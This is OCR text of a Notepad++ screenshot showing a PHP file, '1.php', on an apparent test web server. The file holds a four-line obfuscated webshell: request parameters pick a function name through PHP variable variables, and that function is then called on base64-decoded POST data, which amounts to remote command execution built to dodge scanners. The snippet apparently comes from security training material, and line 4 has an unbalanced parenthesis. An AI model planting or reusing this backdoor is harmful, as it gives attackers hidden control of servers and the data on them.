 *C:\wwwroot\test.xiaodi8.com\1.php - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
x.php xx.php xxxx.php 1.php
1 <?php
2 $a=$_GET['x'];
3 $$a=$_GET['y'];
4 $b(base64_decode($_POST['z']);
5 ?>